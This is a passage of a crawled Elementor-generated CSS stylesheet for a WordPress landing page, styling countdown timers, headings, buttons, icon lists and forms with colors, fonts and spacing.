

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/uploads/elementor/css/post-38875.css?ver=1719946571
body_size: 6886
content:
.elementor-38875 .elementor-element.elementor-element-25df523a:not(.elementor-motion-effects-element-type-background), .elementor-38875 .elementor-element.elementor-element-25df523a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FCBF49 0%, #FCBF49 100%);}.elementor-38875 .elementor-element.elementor-element-25df523a{box-shadow:0px 30px 40px 0px rgba(0,0,0,0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-15px;padding:5px 5px 5px 5px;z-index:43;}.elementor-38875 .elementor-element.elementor-element-25df523a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38875 .elementor-element.elementor-element-27346468.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38875 .elementor-element.elementor-element-27346468.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38875 .elementor-element.elementor-element-27346468 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-699e325c{text-align:left;}.elementor-38875 .elementor-element.elementor-element-699e325c .elementor-heading-title{color:#D62828;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:700;text-transform:capitalize;line-height:23px;}.elementor-38875 .elementor-element.elementor-element-699e325c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-38875 .elementor-element.elementor-element-6c65bf46.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38875 .elementor-element.elementor-element-6c65bf46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38875 .elementor-element.elementor-element-6c65bf46 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-wrapper{max-width:403px;}.elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-item{background-color:#D62828;border-radius:5px 5px 5px 5px;padding:8px 20px 05px 20px;}body:not(.rtl) .elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-digits{color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:22px;font-weight:900;line-height:20px;}.elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-label{color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:14px;line-height:24px;}.elementor-38875 .elementor-element.elementor-element-7a183441 > .elementor-widget-container{margin:0px 60px 0px 0px;}.elementor-bc-flex-widget .elementor-38875 .elementor-element.elementor-element-2f905744.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38875 .elementor-element.elementor-element-2f905744.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38875 .elementor-element.elementor-element-2f905744 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-38875 .elementor-element.elementor-element-1f088d35 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-38875 .elementor-element.elementor-element-1f088d35 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-38875 .elementor-element.elementor-element-1f088d35 .elementor-button{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:900;font-style:italic;line-height:20px;fill:#ffffff;color:#ffffff;background-color:#D62828;border-radius:0px 0px 0px 0px;box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.4);padding:15px 18px 15px 18px;}.elementor-38875 .elementor-element.elementor-element-1f088d35 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-18acbee1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38875 .elementor-element.elementor-element-18acbee1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-16d3ea67 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38875 .elementor-element.elementor-element-16d3ea67 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-575a38b2 > .elementor-container{max-width:1600px;}.elementor-38875 .elementor-element.elementor-element-575a38b2{margin-top:15px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-263138e8{text-align:center;}.elementor-38875 .elementor-element.elementor-element-263138e8 .elementor-heading-title{color:#FCBF49;font-family:"Montserrat", Sans-serif;font-size:19px;text-transform:capitalize;line-height:1.4em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-38875 .elementor-element.elementor-element-263138e8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;background-color:#220000C4;}.elementor-38875 .elementor-element.elementor-element-7b85d45b{text-align:center;}.elementor-38875 .elementor-element.elementor-element-7b85d45b .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:61px;font-weight:700;text-transform:capitalize;line-height:64px;text-shadow:0px 0px 100px rgba(0,0,0,0.3);}.elementor-38875 .elementor-element.elementor-element-7b85d45b > .elementor-widget-container{background-color:#220000C4;}.elementor-38875 .elementor-element.elementor-element-5a588b{text-align:center;}.elementor-38875 .elementor-element.elementor-element-5a588b .elementor-heading-title{color:#FCBF49;font-family:"Poppins", Sans-serif;font-size:22px;text-transform:capitalize;font-style:italic;line-height:1.4em;}.elementor-38875 .elementor-element.elementor-element-5a588b > .elementor-widget-container{margin:10px 0px 10px 0px;background-color:#220000C4;}.elementor-38875 .elementor-element.elementor-element-58465f18{text-align:center;}.elementor-38875 .elementor-element.elementor-element-58465f18 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:42px;font-weight:800;text-transform:capitalize;font-style:italic;line-height:49px;}.elementor-38875 .elementor-element.elementor-element-58465f18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:020px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3a991f4a{text-align:center;z-index:1;}.elementor-38875 .elementor-element.elementor-element-3a991f4a img{width:100%;max-width:100%;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-38875 .elementor-element.elementor-element-3a991f4a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-36e0454b{text-align:center;}.elementor-38875 .elementor-element.elementor-element-36e0454b .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:22px;text-transform:capitalize;font-style:italic;line-height:1.4em;}.elementor-38875 .elementor-element.elementor-element-36e0454b > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-38875 .elementor-element.elementor-element-5e744d54:not(.elementor-motion-effects-element-type-background), .elementor-38875 .elementor-element.elementor-element-5e744d54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCBF49;}.elementor-38875 .elementor-element.elementor-element-5e744d54{border-style:solid;border-width:3px 3px 3px 3px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:24px 24px 0px 24px;z-index:1;}.elementor-38875 .elementor-element.elementor-element-5e744d54, .elementor-38875 .elementor-element.elementor-element-5e744d54 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-5e744d54 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38875 .elementor-element.elementor-element-26f57f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38875 .elementor-element.elementor-element-26f57f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38875 .elementor-element.elementor-element-26f57f4 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-38875 .elementor-element.elementor-element-3fe72654{text-align:center;}.elementor-38875 .elementor-element.elementor-element-3fe72654 .elementor-heading-title{color:#F50202;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;}.elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-icon i{color:#181818;transition:color 0.3s;}.elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-icon svg{fill:#181818;transition:fill 0.3s;}.elementor-38875 .elementor-element.elementor-element-2c659555{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-icon{padding-right:12px;}.elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;text-transform:capitalize;letter-spacing:-0.2px;}.elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-text{color:#181818;transition:color 0.3s;}.elementor-38875 .elementor-element.elementor-element-2c659555 > .elementor-widget-container{margin:0px 200px 0px 200px;padding:20px 20px 20px 20px;background-color:#FFFFFF63;}.elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-icon i{color:#181818;transition:color 0.3s;}.elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-icon svg{fill:#181818;transition:fill 0.3s;}.elementor-38875 .elementor-element.elementor-element-7909930f{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-icon{padding-right:12px;}.elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;text-transform:capitalize;letter-spacing:-0.2px;}.elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-text{color:#181818;transition:color 0.3s;}.elementor-38875 .elementor-element.elementor-element-7909930f > .elementor-widget-container{margin:0px 200px 0px 200px;padding:20px 20px 20px 20px;background-color:#FFFFFF63;}.elementor-38875 .elementor-element.elementor-element-5a8183f4{text-align:center;color:#000000;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:1em;}.elementor-38875 .elementor-element.elementor-element-5a8183f4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-field-group > label, .elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-field-subgroup label{color:#000000;}.elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-field-type-html{padding-bottom:0px;}.elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-field-group .elementor-field, .elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:5px 5px 5px 5px;}.elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:5px 5px 5px 5px;}.elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-38875 .elementor-element.elementor-element-544158b5 .e-form__buttons__wrapper__button-next{background-color:#FF0000;color:#ffffff;}.elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-button[type="submit"]{background-color:#FF0000;color:#ffffff;}.elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-38875 .elementor-element.elementor-element-544158b5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-38875 .elementor-element.elementor-element-544158b5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-38875 .elementor-element.elementor-element-544158b5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-38875 .elementor-element.elementor-element-544158b5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-38875 .elementor-element.elementor-element-544158b5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-38875 .elementor-element.elementor-element-544158b5 > .elementor-widget-container{margin:0px 200px 0px 200px;}.elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-field-group > label, .elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-field-subgroup label{color:#000000;}.elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-field-type-html{padding-bottom:0px;}.elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-field-group .elementor-field, .elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:5px 5px 5px 5px;}.elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:5px 5px 5px 5px;}.elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-38875 .elementor-element.elementor-element-59ef2473 .e-form__buttons__wrapper__button-next{background-color:#FF0000;color:#ffffff;}.elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-button[type="submit"]{background-color:#FF0000;color:#ffffff;}.elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-38875 .elementor-element.elementor-element-59ef2473 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-38875 .elementor-element.elementor-element-59ef2473 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-38875 .elementor-element.elementor-element-59ef2473 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-38875 .elementor-element.elementor-element-59ef2473 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-38875 .elementor-element.elementor-element-59ef2473{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-38875 .elementor-element.elementor-element-59ef2473 > .elementor-widget-container{margin:0px 200px 0px 200px;}.elementor-38875 .elementor-element.elementor-element-4f8b1507 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-38875 .elementor-element.elementor-element-4f8b1507 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-38875 .elementor-element.elementor-element-4f8b1507 .elementor-button{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:900;font-style:italic;line-height:20px;fill:#ffffff;color:#ffffff;background-color:#D62828;border-radius:0px 0px 0px 0px;box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.4);padding:15px 18px 15px 18px;}.elementor-38875 .elementor-element.elementor-element-4f8b1507 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-582762a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-6827c84c{--spacer-size:50px;}.elementor-38875 .elementor-element.elementor-element-3a5a65de{--spacer-size:35px;}.elementor-38875 .elementor-element.elementor-element-1c90bcab{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38875 .elementor-element.elementor-element-1c90bcab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-3b3975a6{text-align:center;}.elementor-38875 .elementor-element.elementor-element-3b3975a6 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:42px;font-weight:800;text-transform:capitalize;font-style:italic;line-height:49px;}.elementor-38875 .elementor-element.elementor-element-3b3975a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:020px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-4e5fe96d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;}.elementor-38875 .elementor-element.elementor-element-4e5fe96d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-364687b7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-38875 .elementor-element.elementor-element-364687b7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCBF49;}.elementor-38875 .elementor-element.elementor-element-364687b7 > .elementor-element-populated{border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 40px 10px 40px;}.elementor-38875 .elementor-element.elementor-element-364687b7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-2c9cae8f .elementor-icon-wrapper{text-align:center;}.elementor-38875 .elementor-element.elementor-element-2c9cae8f.elementor-view-stacked .elementor-icon{background-color:#D70000;}.elementor-38875 .elementor-element.elementor-element-2c9cae8f.elementor-view-framed .elementor-icon, .elementor-38875 .elementor-element.elementor-element-2c9cae8f.elementor-view-default .elementor-icon{color:#D70000;border-color:#D70000;}.elementor-38875 .elementor-element.elementor-element-2c9cae8f.elementor-view-framed .elementor-icon, .elementor-38875 .elementor-element.elementor-element-2c9cae8f.elementor-view-default .elementor-icon svg{fill:#D70000;}.elementor-38875 .elementor-element.elementor-element-2c9cae8f > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-27634538 .elementor-icon-box-wrapper{text-align:center;}.elementor-38875 .elementor-element.elementor-element-27634538 .elementor-icon-box-title{margin-bottom:12px;color:#D70000;}.elementor-38875 .elementor-element.elementor-element-27634538 .elementor-icon-box-title, .elementor-38875 .elementor-element.elementor-element-27634538 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:31px;font-weight:800;text-transform:capitalize;}.elementor-38875 .elementor-element.elementor-element-27634538 .elementor-icon-box-description{color:#000000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:1.1px;}.elementor-38875 .elementor-element.elementor-element-27634538 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 106px 0px 100px;background-color:#FCBF49;}.elementor-38875 .elementor-element.elementor-element-35b5333d{--spacer-size:20px;}.elementor-38875 .elementor-element.elementor-element-49f84392{margin-top:30px;margin-bottom:30px;}.elementor-38875 .elementor-element.elementor-element-2f944754:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-38875 .elementor-element.elementor-element-2f944754 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCBF49;}.elementor-38875 .elementor-element.elementor-element-2f944754 > .elementor-element-populated{border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 40px 10px 40px;}.elementor-38875 .elementor-element.elementor-element-2f944754 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-57a79508 .elementor-icon-wrapper{text-align:center;}.elementor-38875 .elementor-element.elementor-element-57a79508.elementor-view-stacked .elementor-icon{background-color:#D70000;}.elementor-38875 .elementor-element.elementor-element-57a79508.elementor-view-framed .elementor-icon, .elementor-38875 .elementor-element.elementor-element-57a79508.elementor-view-default .elementor-icon{color:#D70000;border-color:#D70000;}.elementor-38875 .elementor-element.elementor-element-57a79508.elementor-view-framed .elementor-icon, .elementor-38875 .elementor-element.elementor-element-57a79508.elementor-view-default .elementor-icon svg{fill:#D70000;}.elementor-38875 .elementor-element.elementor-element-248b82e .elementor-image-box-wrapper{text-align:center;}.elementor-38875 .elementor-element.elementor-element-248b82e .elementor-image-box-title{margin-bottom:12px;color:#D70000;font-family:"Montserrat", Sans-serif;font-size:31px;font-weight:800;text-transform:capitalize;}.elementor-38875 .elementor-element.elementor-element-248b82e .elementor-image-box-description{color:#000000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:1.1px;}.elementor-38875 .elementor-element.elementor-element-248b82e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 106px 0px 100px;background-color:#FCBF49;}.elementor-38875 .elementor-element.elementor-element-4a9a1a01{--spacer-size:20px;}.elementor-38875 .elementor-element.elementor-element-54eab8f1{padding:20px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-80f6b2e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-38875 .elementor-element.elementor-element-80f6b2e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCBF49;}.elementor-38875 .elementor-element.elementor-element-80f6b2e > 